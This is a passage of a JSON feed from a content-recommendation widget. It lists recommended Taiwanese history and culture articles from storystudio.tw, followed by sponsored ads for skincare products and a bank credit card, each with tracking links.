...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/WangJingwei-and-ChenBijun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhu-shih-and-the-laozi-issue","title":"原本說「老子都不老子」的胡適，為什麼轉而撂下狠話：「我連老子都不要了」？","image":"c05bd5e34f0bf6625dae00e40b23f179.jpg","pubdate":"201907060000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/Hu_Chuan-1-1-1-1-1.jpg","author_name":"曾因「老子都不老子」而被教訓的胡適，成年後再次被捲入「老子」的爭論。","task":"storystudio_tw_task","topic":["parenting","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/hu-shih-and-the-laozi-issue"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgod-and-sodom","title":"傳說中，被天降硫磺、火焰所滅的罪惡之城「所多瑪」真的存在嗎？（上）","image":"52d1c6a4e697eef70f5f06d119bc7fb8.jpg","pubdate":"202007210000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/sodomgomorraharchaeology-2.jpg","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/god-and-sodom"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftung-tso-pin-gossip","title":"一代甲骨文宗師董作賓追求女學生的緋聞，不僅惹毛傅斯年，還讓考古學家們辭呈滿天飛","image":"b306782badff6a3f20eddf7b6773a95d.jpg","pubdate":"202102080000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/tung-tso-pin-gossip-1.jpg","author_name":"董作賓當時兼任了中央古物保管委員會委員，即到安陽負起這次發掘事業的監察之責。就在此時，他引發了一場為史語所內的知識人帶來考驗的風波...","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tung-tso-pin-gossip"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffruit-and-sexuality%2F","title":"藝術中的催情聯想、植物學的繁衍工具──人類與水果的親密關係","image":"53f507538260a2c681b4128539b8e003.jpg","pubdate":"202005140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/05/fruit-and-sexuality-0.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/fruit-and-sexuality/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flet-the-bullets-fly-film-review","title":"成為麻匪之前：《讓子彈飛》中的張麻子，到底是何方神聖？","image":"1bb4a13c966282e357beb022fbd2adce.jpg","pubdate":"202211130000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%90%E7%82%BA%E9%BA%BB%E5%8C%AA%E4%B9%8B%E5%89%8D%EF%BC%9A%E3%80%8A%E8%AE%93%E5%AD%90%E5%BD%88%E9%A3%9B%E3%80%8B%E4%B8%AD%E7%9A%84%E5%BC%B5%E9%BA%BB%E5%AD%90%EF%BC%8C%E5%88%B0%E5%BA%95%E6%98%AF%E4%BD%95%E6%96%B9%E7%A5%9E%E8%81%96%EF%BC%9F-02.jpg","author_name":"張牧之在電影裡，完全沒有提家世背景，但從他的取名可以看出，家中的長輩也是有所見識。雖然他的人生起點應該不到一覽眾山小的高度，可在當時遍地文盲的中國社會，卻也絕不 ...","task":"storystudio_tw_task","topic":["drama_music","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/let-the-bullets-fly-film-review"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fncku-edu-tw-03","title":"成大的百年榕園裡，夜裡傳來戰死的日本兵操練聲？","image":"19f45ae65c27d2e8eb6a43593131f9e9.jpg","pubdate":"201711190000000000","category":"","safe_text":false,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%88%90%E5%A4%A7%E5%B9%B3%E9%9D%A2%E5%9C%96%E3%80%82%E5%9C%88%E8%B5%B7%E4%BE%86%E4%B9%8B%E8%99%95%E7%82%BA%E6%A6%95%E5%9C%92%EF%BC%8C%E6%97%81%E9%82%8A%E6%AD%B7%E5%8F%B2%E7%B3%BB%E9%A4%A8%E3%80%81%E5%B7%A5%E8%A8%AD%E7%B3%BB%E9%A4%A8%E5%8F%8A%E8%97%9D%E7%A0%94%E6%89%80%E7%82%BA%E7%95%B6%E5%B9%B4%E6%97%A5%E6%9C%AC%E8%BB%8D%E7%87%9F.jpg","author_name":"據傳成大榕園下，有許多日本兵不曉得自己已經戰死，幽魂甚至回到榕園去進行操練......","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ncku-edu-tw-03"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-02-tiaotong-business-district","title":"【臺北條通】日本的買春旅行團，造就另類大東亞共榮圈：臺灣、韓國與東南亞的色情產業","image":"52f52449f73912ed640b0190deba770b.jpg","pubdate":"202201100000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E5%8C%97%E6%A2%9D%E9%80%9A-1.jpg","author_name":"日本男人的買春之旅不只臺灣，他們的腳步遍及東亞、東南亞各地，如此大範圍的性觀光地景，不免讓人回想起 1940 年代，日軍槍桿子打下的「共榮圈」⋯⋯","task":"storystudio_tw_task","topic":["hotel","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-02-tiaotong-business-district"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsenatus-and-roma","title":"最初的議會制度來自古羅馬？運作近千年的元老院興衰史","image":"6ac19db1873149a20f065700402aa6d9.jpg","pubdate":"202005310000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/senatus-and-roma-02.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/senatus-and-roma"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbuildings-and-monuments-in-Tainan","title":"把歷史放口袋，四季皆宜的旅行提案：來去逛逛臺南建築吧！","image":"7f6f99920a2103271ce8ba7da46a1408.jpg","pubdate":"202403280000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%8A%8A%E6%AD%B7%E5%8F%B2%E6%94%BE%E5%8F%A3%E8%A2%8B%EF%BC%8C%E5%9B%9B%E5%AD%A3%E7%9A%86%E5%AE%9C%E7%9A%84%E6%97%85%E8%A1%8C%E6%8F%90%E6%A1%88%EF%BC%9A%E4%BE%86%E5%8E%BB%E9%80%9B%E9%80%9B%E8%87%BA%E5%8D%97%E5%BB%BA%E7%AF%89%E5%90%A7%EF%BC%81_001.jpg","author_name":"坐而言不如起而行，想了解更多臺南，不如從中西區的兩個重點古蹟：赤嵌樓與延平郡王祠出發，我們可以沿路觀看不同時代的臺南建築，進行一場臺灣歷史的巡禮。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/buildings-and-monuments-in-Tainan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-history-of-electric-energy","title":"那些從零開始的電，點亮了我們的島與文明：臺灣百年發電史","image":"c897bf6c959342cc097c7e97ff4e7584.jpg","pubdate":"202301160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%82%A3%E4%BA%9B%E5%BE%9E%E9%9B%B6%E9%96%8B%E5%A7%8B%E7%9A%84%E9%9B%BB%EF%BC%8C%E9%BB%9E%E4%BA%AE%E4%BA%86%E6%88%91%E5%80%91%E7%9A%84%E5%B3%B6%E8%88%87%E6%96%87%E6%98%8E%EF%BC%9A%E8%87%BA%E7%81%A3%E7%99%BE%E5%B9%B4%E7%99%BC%E9%9B%BB%E5%8F%B201.png","author_name":"今天的我們，似乎生活在一個電力無所不在的世界，但其實臺灣人真正與電力相遇，至今也不過百年時光。從電燈、電風扇到收音機，電力不斷地克服自然障礙，將各個世界的人串連 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-history-of-electric-energy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F228-incident-in-tainan","title":"平反的起點，未竟的終點──二二八平反運動在臺南","image":"f64f398f7a43e0ed82aa60d80e3e49f1.jpg","pubdate":"202502280000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%B9%B3%E5%8F%8D%E7%9A%84%E8%B5%B7%E9%BB%9E%EF%BC%8C%E6%9C%AA%E7%AB%9F%E7%9A%84%E7%B5%82%E9%BB%9E%E2%94%80%E2%94%80%E4%BA%8C%E4%BA%8C%E5%85%AB%E5%B9%B3%E5%8F%8D%E9%81%8B%E5%8B%95%E5%9C%A8%E8%87%BA%E5%8D%97_01.jpg","author_name":"1987 年 2 月 15 日的臺南市街頭，有一群人拿著「紀念二二八和平日四十週年」布條、二二八和平日的旗幟及標誌牌，隊伍中也不停放送：「各位，咱大家來紀念『二 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/228-incident-in-tainan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-Keelung-Hsieh-family","title":"外人陌生的基隆謝家三代史：坐擁「二信集團」，衣住育樂都有雨港世家蹤跡？","image":"aa4493444ba588fc13e29bb208775a97.jpg","pubdate":"202406260000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/344149392_786731629298548_301357379358731774_n.jpg","author_name":"從日治時期崛起，歷經三代政商傳承，基隆謝家如何成為基隆重要地方勢力？探索謝家於金融、產業、教育的深厚影響同時，也揭示謝國樑重返政壇的背後依恃。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-Keelung-Hsieh-family"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpink-belong-to-everyone%2F","title":"一個原本屬於男性的顏色──粉紅色的極簡史","image":"ab1a9495f519aa30bdc902d1378d6d9f.jpg","pubdate":"202004150000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/04/pink-belong-to-everyone-01-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/pink-belong-to-everyone/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffour-botan-skulls-found-in-edinburg","title":"沉默的頭顱：從屏東恆春到愛丁堡，牡丹戰死勇士的百年漂流拼圖","image":"3f539360ea72792050e7edcd4e12f774.jpg","pubdate":"202006120000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/httpsstorystudio.twarticlegushifour-botan-skulls-found-in-edinburg1-1.jpg","author_name":"英國愛丁堡大學的博物館庫房中，收藏著 4 具將近一個半世紀前的牡丹社事件戰死勇士頭骨，長年以來無人知曉。究竟為什麼這些頭骨會在那裡出現？","task":"storystudio_tw_task","topic":["trip","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/four-botan-skulls-found-in-edinburg"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-apprentice-of-apparel-built-att-4-fun","title":"曾顛沛到三天沒吃飯，成衣王國的年代，他如何從成衣廠學徒變成百貨董座──ATT 董事長戴春發","image":"99b91d6bf5e14b6591f6ce14e57ed7de.jpg","pubdate":"202101070000000000","category":"","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/how-apprentice-of-apparel-built-att-4-fun-10-1024x683.jpg","author_name":"即使從現在看來，戴春發和他的 ATT 都是一個很奇特的存在。從八〇年代第一家 ATT 吸引力，到今天信義一級戰區的 ATT 4 Fun；從身無分文流落臺北街頭的 ...","task":"storystudio_tw_task","topic":["career","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/how-apprentice-of-apparel-built-att-4-fun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Felizabethan-womens-clothing%2F","title":"在伊莉莎白時代的英格蘭，女性的服裝從頭到腳都不能馬虎！","image":"dbfd062f65ab1101372b737143ec46e1.jpg","pubdate":"201806190000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/MV5BMTU1NjEwMjcxOF5BMl5BanBnXkFtZTgwOTQ2MjQyNDM@._V1_.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/elizabethan-womens-clothing/"}],"share":0,"pop":[],"ad":[{"_id":"500166543","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=03bb47afb89024597161cfb2cf115e6f&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=rCRPUxA-lz417UaFd2s1bbkn3xJZUE_oqPYS4e-UYnk&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"500166543","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=03bb47afb89024597161cfb2cf115e6f&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=03bb47afb89024597161cfb2cf115e6f&t=1767105831436&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":5.694171168916683E-5,"score2":5.8211E-5,"privacy":"","trackingid":"03bb47afb89024597161cfb2cf115e6f","c2":1.4122845641395543E-5,"c3":0.03053092211484909,"image_fit":true,"image_background":0,"c":6.869471,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"518258891","title":"【2026出國】必備神卡是它！用哩程輕鬆換機票","image":"https://imageaws.popin.cc/ML/de1e25425f5ee481a51dd65a5901cd0c.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=012c5d436720ee5f2bef1c3bf2d62509&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=6r-Sou-Ei02KTM6Im3FtXjD1qSOsh9lgJXplZKOnejI&pb=d","imp":"","media":"國泰世華銀行","campaign":"4452179","nid":"518258891","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=012c5d436720ee5f2bef1c3bf2d62509&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=012c5d436720ee5f2bef1c3bf2d62509&t=1767105831437&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":4.7548318089718024E-5,"score2":4.8608E-5,"privacy":"","trackingid":"012c5d436720ee5f2bef1c3bf2d62509","c2":2.6998714020010084E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華銀行_亞洲萬里通聯名卡"},{"_id":"522169628","title":"胡宇威的明亮好氣色—來自汎倫","image":"https://imageaws.popin.cc/ML/890b10b17af6715c205d6d13cbf7e622.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1ae02b1cb065996a735a1dead2666bb3&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=LSsFmXv6fKSzIoPpL6Jk89NS93jX5Pvd4UI8tIfLscg&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4390399","nid":"522169628","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1ae02b1cb065996a735a1dead2666bb3&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=1ae02b1cb065996a735a1dead2666bb3&t=1767105831437&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.787954813067626E-5,"score2":3.8724000000000004E-5,"privacy":"","trackingid":"1ae02b1cb065996a735a1dead2666bb3","c2":1.075695672625443E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"522888326","title":"一瓶全效！保養臉部靠它超簡單","image":"https://imageaws.popin.cc/ML/8d5257317d2178c999865aa5f64b8533.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=68ecfb5d1caba4543501ac63e662202b&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=hRTgymB5sjcG-E6HFHQ5OAzKUF9cfr-WZrM3Ej9EkMA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4469378","nid":"522888326","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=68ecfb5d1caba4543501ac63e662202b&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=68ecfb5d1caba4543501ac63e662202b&t=1767105831437&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.71452111717617E-5,"score2":3.7973E-5,"privacy":"","trackingid":"68ecfb5d1caba4543501ac63e662202b","c2":1.0549907528911717E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"518258587","title":"商務人士最愛【國泰世華亞洲萬里通聯名世界卡】享免費貴賓室、機場接送","image":"https://imageaws.popin.cc/ML/41da33c98b29ea75639af5b1a6d381ad.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f54956226408eb86c82171c539c1c3ff&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=BzMIva9is6kmzTlguAkVvzR6zCMnz7j2GRZUiSD7KUU&pb=d","imp":"","media":"國泰世華銀行","campaign":"4452179","nid":"518258587","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f54956226408eb86c82171c539c1c3ff&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f54956226408eb86c82171c539c1c3ff&t=1767105831437&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.638027683955903E-5,"score2":3.7191000000000004E-5,"privacy":"","trackingid":"f54956226408eb86c82171c539c1c3ff","c2":2.0659290385083295E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華銀行_亞洲萬里通聯名卡"},{"_id":"522888292","title":"日本專利技術，男性氣色好明亮","image":"https://imageaws.popin.cc/ML/de73ec674d66b0a69652401f94f6d100.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=895bdbe0286fcbee8c474144cd687b99&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=KYnr3R7HStNaLqhq2vGpqNNncHL7B9TwpdDAu4OD-UY&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4469378","nid":"522888292","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=895bdbe0286fcbee8c474144cd687b99&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=895bdbe0286fcbee8c474144cd687b99&t=1767105831438&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.478921342857747E-5,"score2":3.5565E-5,"privacy":"","trackingid":"895bdbe0286fcbee8c474144cd687b99","c2":9.88000010693213E-6,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"500166591","title":"男性明亮好氣色，全靠這一瓶","image":"https://imageaws.popin.cc/ML/59692fd4078fcb34daafb81bb1aaa98e.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a082dad5131493daec57352207764667&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=bVID-SR_MlPK07yUMNVjr2X4tqoA6BfwfWaojTjUiqM&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"500166591","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a082dad5131493daec57352207764667&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a082dad5131493daec57352207764667&t=1767105831438&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.328994213746024E-5,"score2":3.4032E-5,"privacy":"","trackingid":"a082dad5131493daec57352207764667","c2":8.260220965894405E-6,"c3":0.030530929565429688,"image_fit":true,"image_background":0,"c":6.869471,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"522169824","title":"一瓶打造光澤氣色，男性更自信","image":"https://imageaws.popin.cc/ML/69adf24fb77b386abe0e91a7e37c9a40.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f00cf4c11a31957b8a11aae24df95506&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=AidfYzRepOPgvZuR7KHwBEPB7r-8wt93vfqsE5lHmYc&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"522169824","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f00cf4c11a31957b8a11aae24df95506&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f00cf4c11a31957b8a11aae24df95506&t=1767105831438&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.2188436699088394E-5,"score2":3.2906E-5,"privacy":"","trackingid":"f00cf4c11a31957b8a11aae24df95506","c2":7.75552325649187E-6,"c3":0.03142238035798073,"image_fit":true,"image_background":0,"c":7.070034,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"518255945","title":"必辦！【國泰世華亞洲萬里通聯名卡】海外實體消費最優5元1里，滿額登錄最高送2000里","image":"https://imageaws.popin.cc/ML/9e28aa84f0f0ea79788d635e600796